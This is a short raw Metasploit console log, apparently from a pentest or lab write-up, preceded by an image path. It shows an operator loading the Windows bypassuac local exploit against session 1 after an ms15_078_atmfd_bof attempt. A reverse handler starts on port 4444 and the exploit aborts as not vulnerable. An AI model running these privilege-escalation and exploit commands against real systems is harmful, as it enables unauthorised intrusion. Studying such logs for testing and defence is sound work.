 msf exploit(ms15_078_atmfd_bof) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
session => 1
msf exploit(bypassuac) > run
[*] Started reverse handler on 45. .30:4444
[-] Exploit aborted due to failure: not-vulnerable: Windows 2012 (Build 9200).
msf exploit(bypassuac) > sessions